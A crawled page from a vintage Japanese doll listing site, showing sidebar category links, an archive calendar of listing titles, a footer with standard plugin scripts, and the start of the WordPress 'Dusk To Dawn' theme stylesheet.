	<li class="cat-item cat-item-4023"><a href="https://vintagejapandoll.name/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://vintagejapandoll.name/category/xtra/" >xtra</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://vintagejapandoll.name/category/y3900/" >y3900</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://vintagejapandoll.name/category/y3952/" >y3952</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://vintagejapandoll.name/category/y3999/" >y3999</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://vintagejapandoll.name/category/y4393/" >y4393</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vintagejapandoll.name/category/y4678/" >y4678</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://vintagejapandoll.name/category/y7709/" >y7709</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://vintagejapandoll.name/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://vintagejapandoll.name/category/yamashiroya/" >yamashiroya</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://vintagejapandoll.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://vintagejapandoll.name/category/yoshitoku/" >yoshitoku</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://vintagejapandoll.name/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://vintagejapandoll.name/category/yu-gi-oh/" >yu-gi-oh</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://vintagejapandoll.name/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://vintagejapandoll.name/category/zippy/" >zippy</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>February 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagejapandoll.name/2019/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://vintagejapandoll.name/2019/03/">Mar &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://vintagejapandoll.name/2019/02/01/" title="Vintage Pair Of Asian Japanese Hina Dolls Warrior Geisha Signed With Headdress
Bambola Ooak Baby Candy Candy Popy Bandai Japan Vintage Doll Anni 70 Pezzo Unico">1</a></td><td><a href="https://vintagejapandoll.name/2019/02/02/" title="Sailor Moon S Nakayoshi Chibi Moon Baby Doll Bandai Japan Rini VINTAGE
Vintage Darling 1930&#8217;s Bisque Jointed Dionne Quintuplet 5 Dolls Made in Japan">2</a></td><td><a href="https://vintagejapandoll.name/2019/02/03/" title="Vintage Japanese Doll Samurai Girl Warrior In Original Glass Case Antique Rare
Vintage KAMAR angel doll &amp; TIVOLI big eye Pre Blythe Japan Set of 3">3</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagejapandoll.name/2019/02/04/" title="April 19 2014 Vintage Kokeshi Dolls Japanese Wood
10 Japanese Mythical Creatures">4</a></td><td><a href="https://vintagejapandoll.name/2019/02/05/" title="Vintage Mod 1967 Barbie Skipper Skooter Velvet N Lace Outfit TNT Era NRFB Japan
VINTAGE TSUKUDA CABBAGE PATCH KID Girl With Pig Tails Rare Vintage 1985 Japan">5</a></td><td><a href="https://vintagejapandoll.name/2019/02/06/" title="Sailor Moon All Toy Commercials Japan 1992 2002
Antique Japanese Doll Music Box">6</a></td><td><a href="https://vintagejapandoll.name/2019/02/07/" title="Takara Licca Doll Rika chan 2nd second generation vintage Japan used #2
Kewpie Doll Baby Cupie Vintage Cameo Figurine Rubber Original Japan Toys">7</a></td><td><a href="https://vintagejapandoll.name/2019/02/08/" title="Japan Anime Hello! Sandy Bell Vintage Doll 8 Toei Popy 80s HTF sandybell
Oscar The Rose of Versailles Figure Doll Takara Japan vintage NEW">8</a></td><td><a href="https://vintagejapandoll.name/2019/02/09/" title="Vintage Japanese Hakata Clay Kabuki Doll -White Leo-
Battery Operated Santa Claus Vintage Tin Toy 1950 S Japan New In Box At Connectibles">9</a></td><td><a href="https://vintagejapandoll.name/2019/02/10/" title="#1511 Fashion Bouquet Barbie Doll 60&#8217;s 70&#8217;s Sears EXCLUSIVE Vintage MOD JAPAN
American Vintage Toy Store In Tokyo Shiverz In Japan">10</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagejapandoll.name/2019/02/11/" title="Blue eyes francie Made in Japan MATTEL Accessory paper box 1965 Vintage Barbie
Vintage Barbie ponytail #2 blond Gorgeous! Square JAPAN box on foot">11</a></td><td><a href="https://vintagejapandoll.name/2019/02/12/" title="Vintage Barbie Japanese Exclusive Striped Dress Pg 129 Barbie In Japan Book Rare
Vintage NEW Tokyo Mew Mew Elegant Collection Figure Doll Full set SEGA JAPAN">12</a></td><td><a href="https://vintagejapandoll.name/2019/02/13/" title="Vintage Mattel Barbie Furniture Wood Mid Century Sofa Chair Table 1950s Japan
Vintage Mattel Barbie Furniture Wood Mid Century Dresser Bed Mirror 1950s Japan">13</a></td><td><a href="https://vintagejapandoll.name/2019/02/14/" title="Toy Story Prospector Figure Doll Roundup Rare Young Epoch vintage Japan
Vintage Barbie ponytail #2 blond Fabulous! Square JAPAN box on foot TM Stand">14</a></td><td><a href="https://vintagejapandoll.name/2019/02/15/" title="RARE Vtg Antique US WW 1 Soldiers Bisque Set Japan Military Dolls Original Box
Vtg trio set Lefton Japan Christmas figurines angel girl bells Skates Doll Santa">15</a></td><td><a href="https://vintagejapandoll.name/2019/02/16/" title="Disney Lilo and Stitch CD Player Radio Figure Doll Vintage Japan Extremely Rare
Vintage Mod 1967 Barbie Francie COLOR MAGIC Bloom Bursts TNT Era NRFB Japan">16</a></td><td><a href="https://vintagejapandoll.name/2019/02/17/" title="Vintage 1966 A black Francie Barbie Doll Redhead ORIGINAL 1st Edition 1100 Japan
Vintage Barbie ponytail #2 blond-Fabulous! Square JAPAN box on foot TM box/Stand">17</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagejapandoll.name/2019/02/18/" title="Vintage 1960&#8217;s Barbie #4 with Blonde Ponytail #4 Wearing 978 Let&#8217;s Dance Japan
Mint Vintage Hasbro Little Miss No Name With Box from Japan Free Shipping">18</a></td><td><a href="https://vintagejapandoll.name/2019/02/19/" title="Anime Wedding Peach Angel Lily Angel Daisy Figure Doll Set TOMY Japan Vintage
Rare, vintage Toho Japan Cat Kitten Monchhichi doll, 23 cm, 1970s">19</a></td><td><a href="https://vintagejapandoll.name/2019/02/20/" title="VINTAGE 1960s BARBIE LOT 7 JAPAN DOLLS, CASES, CLOTHES, ACCESSORIES, &amp; STANDS
Vintage Brunette Ponytail Barbie #4 Nipples, Soft Hair, Solid Body JAPAN TM T. M">20</a></td><td><a href="https://vintagejapandoll.name/2019/02/21/" title="Marusan Bulldog Toy Ambulance Vintage Japan Tin Toy Car From The 1950s">21</a></td><td><a href="https://vintagejapandoll.name/2019/02/22/" title="Rare Vintage Naugahyde Peter Penguin Advertising Doll Koszegi Japan
10 Strangest Japanese Toys Ever Created List King">22</a></td><td><a href="https://vintagejapandoll.name/2019/02/23/" title="Original Licca chan Doll Aqua Rung Set 1st Generation Vintage Rare TAKARA JAPAN
Marmalade Boy Anime Vintage Doll Figure 4 Body Set Bandai Anime Japan F/S">23</a></td><td><a href="https://vintagejapandoll.name/2019/02/24/" title="Vintage Barbie ponytail #2 blond-square JAPAN box on foot-R Stand and box
Lot Of 2 Vintage Holiday Fair 1964 Dolls Hedaya &amp; Co Made In Japan">24</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagejapandoll.name/2019/02/25/" title="Vintage Mattel Japan Brunette PONYTAIL BARBIE DOLL with Earrings
Strawberry Shortcake RARE Sanrio Hello kitty Japan Porcelain Mug MIB 2017">25</a></td><td><a href="https://vintagejapandoll.name/2019/02/26/" title="Vintage Dolls Set Of 4 Doll Figurine Figure Tammy Mini Moritani Nakashima Japan
Rare Sylvanian Families Calico Critters Mole House Doll Set Vintage Epoch Japan">26</a></td><td><a href="https://vintagejapandoll.name/2019/02/27/" title="Vintage 1962 Japan Ponytail Red Hair Barbie Dog Case Accessories
Cleaning Dolls With A Microbrush Antique Asian All Bisque Doll">27</a></td><td><a href="https://vintagejapandoll.name/2019/02/28/" title="(VTG) 1960s Los Angeles Angel&#8217;s Beatle head mini bobble head nodder doll Japan
VTG 1960s CINCINNATI REDS MASCOT BOBBLE HEAD NODDER DOLL GREEN SQUARE BASE JAPAN">28</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://vintagejapandoll.name/2017/03/31/vintage-pair-hand-made-silk-japanese-samuri-warrior-geisha-18-dolls-wood-base/" title="japanese hand painted pair of geisha on silk for sale">japanese hand painted pair of geisha on silk for sale</a></li><li><a href="https://vintagejapandoll.name/2019/02/27/cleaning-dolls-with-a-microbrush-antique-asian-all-bisque-doll/" title="puttingnpq">puttingnpq</a></li><li><a href="https://vintagejapandoll.name/2018/11/30/takara-1st-generation-goro-chan-doll-wataru-kuns-brother-licca-rika-vtg-japan/" title="chickenfg3">chickenfg3</a></li><li><a href="https://vintagejapandoll.name/2022/01/24/vintage-1963s-mattel-blonde-bubblecut-barbie-doll-blue-eyes-white-lips/" title="vintagejapandoll">vintagejapandoll</a></li><li><a href="https://vintagejapandoll.name/2018/11/30/takara-1st-generation-goro-chan-doll-wataru-kuns-brother-licca-rika-vtg-japan/" title="theeigw">theeigw</a></li><li><a href="https://vintagejapandoll.name/2023/09/16/shiba-vtg-japan-rainbow-nana-chan-doll-daddymama-set/" title="sourced35">sourced35</a></li><li><a href="https://vintagejapandoll.name/2017/07/20/vtg-1960s-baltimore-orioles-bird-bobble-head-nodder-doll-japan-white-base-rare/" title="1960 Baltimore Orioles bobble head">1960 Baltimore Orioles bobble head</a></li><li><a href="https://vintagejapandoll.name/2017/04/01/lady-licca-chan-doll-vintage-1970s-japan-10-long-hair-beautiful-rare/" title="vintage lady licca">vintage lady licca</a></li><li><a href="https://vintagejapandoll.name/2020/10/02/1998-pastel-sega-sonic-the-hedgehog-ufo-prize-japan-plush-toy-doll-vintage-rare-2/" title="soil4tj">soil4tj</a></li><li><a href="https://vintagejapandoll.name/2022/01/08/vtg-ideal-tammy-family-doll-12-platinum-blonde-1960s-9000-1-minty/" title="新城区">新城区</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagejapandoll.name/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagejapandoll.name/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vintagejapandoll.name/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside></div><!-- #secondary .widget-area -->
				</div><!-- #main -->
			</div><!-- #page -->
			<footer id="colophon" role="contentinfo">
				<div id="site-generator">
										<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dusk To Dawn by <a href="https://automattic.com/" rel="designer">Automattic</a>.				</div>
			</footer><!-- #colophon -->
		</div><!-- #wrapper -->
	</div><!-- #super-wrapper -->
</div><!-- #super-super-wrapper -->
<script type='text/javascript' src='https:///vintagejapandoll.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagejapandoll.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagejapandoll.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vintagejapandoll.name/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6404
content:
/*
Theme Name: Dusk To Dawn
Theme URI: https://theme.wordpress.com/themes/dusk-to-dawn/
Author: Automattic
Author URI: https://automattic.com/
Description: A dark theme that melds old-style organic ornaments with modern design and typography. It features a custom header, custom background, and a widget area in the sidebar. It comes with support for several post formats including aside, gallery, image, quote, link, chat, and audio.
Version: 1.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, blue, purple, dark, two-columns, left-sidebar, right-sidebar, fixed-width, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/


/* =Reset default browser CSS. Based on work by Eric Meyer: https://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	background: #fff;
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}


/* =Clear
-------------------------------------------------------------- */

.clear {
	clear:both;
	display:block;
}
.clear-fix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}


/* =Structure
-------------------------------------------------------------- */

html,
body {
	height: 100%;
}
#super-super-wrapper,
#super-wrapper,
#wrapper {
	min-height: 100%;
}
#wrapper {
	padding: 0 0 127px 0;
	position:relative;
}
#page {
	background: url(images/ornaments.png) no-repeat 0 0;
	display: block;
	margin: 0 auto;
	padding: 96px 0 0 0;
	width: 978px;
}
#main {
	background: url(images/page.gif) repeat-y 0 0;
	border-radius: 3px;
	margin: 0 auto;
	position: relative;
	width: 870px;
}
#primary {
	float: right;
	margin: 0 0 0 -282px;
	width: 100%;
}
#content {
	margin: 0 0 0 282px;
}
#main .widget-area {
	float: left;
	padding: 71px 30px 30px;
	width: 222px;
}
#colophon {
	bottom: 0;
	clear: both;
	display: block;
	position: absolute;
	width: 100%;
}
/* Right sidebar layout */
.right-sidebar #page {
	background: url(images/ornaments-rs.png) no-repeat 0 0;
}
.right-sidebar #main {
	background: url(images/page-rs.gif) repeat-y 0 0;
}
.right-sidebar #primary {
	float: left;
	margin: 0 -282px 0 0;
}
.right-sidebar #content {
	margin: 0 282px 0 0;
}
.right-sidebar #main .widget-area {
	float: right;
}
/* Get rid of the faux column from templates without sidebars */
.page-template-full-width-page-php #main,
.single-attachment #main,
.error404 #main {
	background-color: #eeeae8;
	background-image: none;
}
/* Increase the size of the content area for templates without sidebars */
.full-width #content,
.image-attachment #content,
.error404 #content {
	margin: 0;
}
/* Text meant only for screen readers */
.screen-reader-text,
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
/* Alignment */
.alignleft {
	display: inline;
	float: left;
}
.alignright {
	display: inline;
	float: right;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/* =Global
-------------------------------------------------------------- */

#super-super-wrapper {
	background: linear-gradient(bottom, rgb(255,203,112) 0%, rgb(107,138,169) 30%, rgb(1,44,87) 100%);
	background: -o-linear-gradient(bottom, rgb(255,203,112) 0%, rgb(107,138,169) 30%, rgb(1,44,87) 100%);
	background: -moz-linear-gradient(bottom, rgb(255,203,112) 0%, rgb(107,138,169) 30%, rgb(1,44,87) 100%);
	background: -webkit-linear-gradient(bottom, rgb(255,203,112) 0%, rgb(107,138,169) 30%, rgb(1,44,87) 100%);
	background: -ms-linear-gradient(bottom, rgb(255,203,112) 0%, rgb(107,138,169) 30%, rgb(1,44,87) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#012c57', endColorstr='#ffcb70'); /* for IE */
	background: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0, rgb(255,203,112)),
		color-stop(0.3, rgb(107,138,169)),
		color-stop(1, rgb(1,44,87))
	);
}
#super-wrapper {
	background: url(images/texture.png) repeat-x 0 0;
	background-attachment: fixed;
}
#wrapper {
	background: url(images/ornaments-bottom.png) no-repeat center bottom;
}
#main {
	-webkit-box-shadow: rgba(0, 0, 0, 0.4) 0 0 6px;
	box-shadow: rgba(0, 0, 0, 0.4) 0 0 6px;
}
body,
input,
textarea {
	color: #4a4a49;
	font: 13px Verdana, sans-serif;
	font-weight: normal;
	line-height: 22px;
}
/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	line-height: 22px;
	margin-bottom: 22px;
}
h1 {
	font-size: 21px;
}
h2 {
	font-size: 19px;
}
h3 {
	font-size: 17px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
}
h6 {
	font-size: 12px;
	text-transform: uppercase;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 21px;
}
/* Text elements */
p,
dd,
pre {
	margin-bottom: 22px;
}
ul,
ol {
	margin: 0 0 22px 18px;
}
ul {
	list-style: disc;
}
ol {
	list-style-type: decimal;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 22px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 22px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-weight: normal;
	margin: 0 0 0 54px;
}
blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}
blockquote cite,
.quote-caption {
	color: #666;
	font: 13px Verdana, sans-serif;
	text-transform: uppercase;
}
pre {
	background: #f4f4f4;
	font: 13px "Courier 10 Pitch", Courier, monospace;
	line-height: 1.5;
	margin-bottom: 22px;
	overflow: auto;
	padding: 0.75em 1.6923em;
}
code,
kbd {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr,
acronym,
dfn {
	border-bottom: none;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 22px;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}


/* =Forms
-------------------------------------------------------------- */

input[type=text],
input[type=email],
input[type=password],
textarea {
	background: #fafafa;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	border: 1px solid #e7d9b9;
	border-radius: 3px;
	color: #777;
	padding: 6px;
}
input[type=text]:focus,
input[type=email]:focus,
textarea:focus {
	color: #4a4a49;
}
textarea {
	width: 98%;
}
#searchform label {
	display: none;
}
input#s {
	background: #000 url(images/search.png) no-repeat scroll 10px 8px;
	border: 1px solid #222;
	border-radius: 3px;
	color: #777;
	height: 22px;
	line-height: 1.2em;
	padding: 6px 10px 6px 38px;
	width: 77%;
}
#primary input#s {
	background: #fafafa url(images/search.png) no-repeat scroll 10px 8px;
	border: 1px solid #e7d9b9;
}
input#searchsubmit {
	display: none;
}
/* Links */
a {
	color: #497ca7;
	text-decoration: none;
}
a:focus,
a:active,
a:hover {
	text-decoration: underline;
}


/* =Header
-------------------------------------------------------------- */

#branding hgroup {
	background-color: #0b0e18;
	background-color:rgba(11,14,24,0.8);
	border-radius: 3px;
	margin: 2px 0 54px 390px;
	padding: 8px 30px 6px;
	width: 474px;
}
.right-sidebar #branding hgroup {
	margin: 2px 0 54px 54px;
}
#site-title {
	font: 300 25px/1.3 Ubuntu, sans-serif;
	margin: 0;
}
#site-description {
	color: #ccc;
	font-size: 11px;
	font-weight: normal;
	margin: 0;
}
#header-image {
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
	height: 220px;
	overflow: hidden;
	width: 870px;
}


/* =Content
-------------------------------------------------------------- */

.sticky {
	background-color: #f6f6f6;
}
.sticky:first-child {
	border-top-right-radius: 3px;
}
.right-sidebar .sticky:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 3px;
}
.hentry {
	border-top: 1px solid #ccc;
	padding: 0 0 59px 0;
}
.single .hentry {
	border-top: none;
	padding: 0 0 41px 0;
}
.hentry:first-child {
	border-top: none;
}
.entry-header {
	border-left: 6px solid #497ca7;
	margin: 0 0 47px 54px;
	padding: 0 30px 0 24px;
}
.right-sidebar .entry-header {
	border-left: none;
	border-right: 6px solid #497ca7;
	margin: 0 54px 47px 0;
	padding: 0 24px 0 30px;
}
.page .entry-header,
.no-results .entry-header {
	padding: 68px 30px 0 24px;
}
.error404 .entry-header,
.no-sidebar .full-width .entry-header,
.image-attachment .entry-header {
	border-left: none;
	border-right: none;
	margin: 0 0 47px 0;
	padding: 68px 30px 0 30px;
}
.image-attachment .entry-header {
	padding: 0 30px 0 24px;
}
.entry-title {
	color: #0b0e18;
	font: 300 22px/22px Ubuntu, sans-serif;
	text-shadow: 1px 1px 0 rgba(255,255,255,1);
	word-wrap: break-word;
}
.entry-title a {
	color: #0b0e18;
}
.entry-title a:hover {
	color: #497ca7;
}
.entry-content,
.entry-summary {
	padding: 0 30px 0 84px;
	width: 474px;
}
.right-sidebar .entry-content,
.right-sidebar .entry-summary {
	padding: 0 84px 0 30px;
}
.error404 .entry-content,
.full-width .entry-content,
.image-attachment .entry-content {
	padding: 0 30px;
	width: 810px;
}
.image-attachment .entry-content {
	clear: both;
	margin: 0 0 44px 0
}
.image-attachment .entry-caption {
	color: #777;
	font-family: Georgia, serif;
	font-style: italic;
	margin: .5em 0 0 0;
}
.entry-header .entry-meta .sep {
	text-transform: none;
}
.entry-header .entry-meta {
	letter-spacing: 1px;
	line-height: 1.0em;
	margin: 0 0 2px 0;
	padding: 55px 0 0 0;
	text-transform: uppercase;
}
.entry-meta {
	clear: both;
	color: #777;
	display: block;
	font-size: 11px;
	line-height: 22px;
	text-shadow: 1px 1px 0 #fff;
}
footer.entry-meta {
	padding: 23px 30px 0 84px;
	width: 474px;
}
.right-sidebar footer.entry-meta {
	padding: 23px 84px 0 30px;
}
.image-attachment footer.entry-meta {
	padding: 23px 30px 0;
	width: 810px;
}
.featured-image {
	margin: -6px 0 44px 0;
}
.single-author .entry-meta .byline {
	display: none;
}
.entry-content table,
.comment-body table {
	border-bottom: 1px solid #ccc;
	margin: 0 0 22px;
	width: 100%;
}
.entry-content th,
.comment-body th {
	color: #666;
	font-size: 10px;
	font-weight: bold;
	letter-spacing: 0.1em;
	line-height: 22px;
	padding: 0 0 6px 0;
	text-transform: uppercase;
}
.entry-content td,
.comment-body td {
	border-top: 1px solid #ccc;
	padding: 6px 10px 6px 0;
}
#content nav,
body.attachment #content nav {
	display: block;
	float: right;
	font-size: 10px;
	font-weight: bold;
	margin: 0;
	overflow: hidden;
	text-align: right;
	text-transform: uppercase;
}
.right-sidebar #content nav {
	float: left;
}
#content .nav-previous a,
#content .nav-next a {
	background-color: #0b0e18;
	float: left;
	padding: 3px 15px;
	width: auto;
}
#content nav#comment-nav-below {
	margin: 0 -30px 44px 0;
}
.right-sidebar #content nav#comment-nav-below {
	margin: 0 0 44px -30px;
}
#content nav:last-child {
	border-bottom-right-radius: 3px;
}
.right-sidebar #content nav:last-child {
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 0;
}
.page-link {
	clear: both;
	margin: 22px 0 0;
}
.page .edit-link {
	clear: both;
	display: block;
}
.page-header {
	line-height: 22px;
	padding: 71px 30px 60px 84px;
}
.right-sidebar .page-header {
	line-height: 22px;
	padding: 71px 84px 60px 30px;
}
.page-title {
	color: #0b0e18;
	font: 700 13px/22px Ubuntu, sans-serif;
	margin: 0;
	text-shadow: 1px 1px 0 rgba(255,255,255,1);
	text-transform: uppercase;
}
.page-header p {
	color: #777;
	font-size: 12px;
	text-shadow: 1px 1px 0 #fff;
}
.category-archive-meta p,
.tag_archive_meta p {
	margin: 0;
}
.entry-attachment {
	margin: 0 0 22px 0;
}
/* Author Info */
#author-info {
	background-color: #e5e4e9;
	color: #777;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	font-size: 12px;
	line-height: 22px;
	margin: 59px 0 6px 0;
	overflow: hidden;
	padding: 27px 30px 38px 15px;
}
.right-sidebar #author-info {
	padding: 27px 15px 38px 30px;
}
#author-avatar {
	float: left;
	margin-right: -78px;
}
.right-sidebar #author-avatar {
	float: right;
	margin-left: -78px;
	margin-right: 12px;
}
#author-avatar img {
	border-radius: 50%;
}
#author-description {
	float: left;
	margin-left: 69px;
}
.right-sidebar #author-description {
	float: right;
	margin-left: 0;
	margin-right: 69px;
}
#author-description h2 {
	color: #0b0e18;
	font: 700 13px/22px Ubuntu, sans-serif;
	margin: 0;
	text-shadow: 1px 1px 0 rgba(255,255,255,1);
	text-transform: uppercase;
}
/* Widgets on 404 Page */
.error404 .widget {
	color: #4a4a49;
	float: left;
	margin: 30px 0;
	width: 33%;
}
.error404 .widget .widgettitle {
	color: #0b0e18;
	font: 700 13px/22px Ubuntu, sans-serif;
	text-shadow: 1px 1px 0 #fff;
	text-transform: uppercase;
}
.error404 .widget .widgettitle,
.error404 .widget ul {
	margin-right: 13px;
}
.error404 .widget_tag_cloud {
	clear: both;
	float: none;
	width: 100%;
}
/* Notices */
.post .notice,
.error404 #searchform {
	display: block;
	padding: 22px 0;
}


/* =Post Formats
-------------------------------------------------------------- */

.entry-format:after {
	content: '\0020\2013';
}
/* Aside and Quote Posts */
.format-aside .entry-title,
.format-quote .entry-title {
	font: 13px/22px Verdana, sans-serif;
	color: #777;
	margin-bottom: 22px;
	word-wrap: normal;
}
.format-aside .entry-title a,
.format-quote .entry-title a {
	color: #777;
}
.format-quote blockquote {
	margin: 0;
}
/* Audio Posts */
.player audio {
	display: none;
	margin-bottom: 22px;
}
html.dusktodawn-mp3 .player.mp3 audio,
html.dusktodawn-ogg .player.ogg audio,
html.dusktodawn-wav .player.wav audio {
	display: block;
}
html.dusktodawn-mp3 .player.mp3 .audio-file-link,
html.dusktodawn-ogg .player.ogg .audio-file-link,
html.dusktodawn-wav .player.wav .audio-file-link {
	display: none;
}
/* Gallery Posts */
.format-gallery .gallery-thumb {
	margin: -5px 0 44px -84px;
}
.right-sidebar .format-gallery .gallery-thumb {
	margin: -5px 0 44px -30px;
}
/* Chat Posts */
.format-chat .entry-content p {
	margin: 0;
}
.format-chat .entry-content p:nth-child(odd) {
	font-weight: bold;
}
.format-chat .entry-content p:last-child {
	margin-bottom: 22px;
}
/* Link Format */
.format-link .link a:after{
	content: "\2192";
	padding-left: 6px;
}

/* =Images
-------------------------------------------------------------- */

a img {
	border: none;
}
p img {
	margin-bottom: 6px; /* a small bottom margin prevents content floating under images */
}
/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.entry-attachment img,
.widget-area img,
.comment-body img,
.entry-content p img,
.entry-content dt img,
.post-format-content img,
.wp-caption img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
#ie8 img.size-large {
	width: auto;
}
img.alignleft,
.wp-caption.alignleft {
	margin-right: 15px;
}
img.alignright,
.wp-caption.alignright {
	margin-left: 15px;
}
.wp-caption {
	color: #777;
	font-family: Georgia, serif;
	font-style: italic;
	max-width: 100%;
	text-align: center;
}
.entry-content .wp-caption .wp-caption-text {
	margin: 6px 0 22px;
}
.gallery-caption {
}
.wp-smiley {
	margin: 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Comments
-------------------------------------------------------------- */

#comments {
	clear: both;
	font-size: 12px;
	line-height: 22px;
	padding: 40px 30px 44px 84px;
}
.right-sidebar #comments {
	padding: 40px 84px 44px 30px;
}
.full-width #comments,
.image-attachment #comments {
	padding: 0 30px 44px;
}
.commentlist {
	margin: 0;
}
.full-width .commentlist,
.image-attachment .commentlist {
	margin: 0 0 0 46px;
}
#comments #comments-title {
	color: #0b0e18;
	font: 700 13px/22px Ubuntu, sans-serif;
	text-shadow: 1px 1px 0 rgba(255,255,255,1);
	text-transform: uppercase;
}
.commentlist li.comment,
.commentlist li.trackback,
.commentlist li.pingback {
	list-style-type: none;
	margin: 44px 0;
}
.comment,
.trackback,
.pingback {
	position: relative;
}
.comment .comment-author cite,
.trackback .comment-author cite,
.pingback .comment-author cite {
	font-style: normal;
